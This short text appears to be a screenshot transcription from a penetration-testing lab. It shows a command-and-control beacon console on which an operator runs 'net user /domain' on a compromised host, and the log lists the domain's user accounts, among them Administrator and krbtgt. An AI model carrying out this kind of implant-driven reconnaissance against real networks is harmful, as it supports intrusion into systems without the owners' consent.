 beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 luckysec.cn 的域控制器处理。
\\AD-2016.luckysec.cn 的用户帐户
-------------------------------------------------------------------------------
A001 A002 A003
A004 A005 Administrator
admins DefaultAccount Guest
IISweb krbtgt luckysec
luckystar
命令成功完成。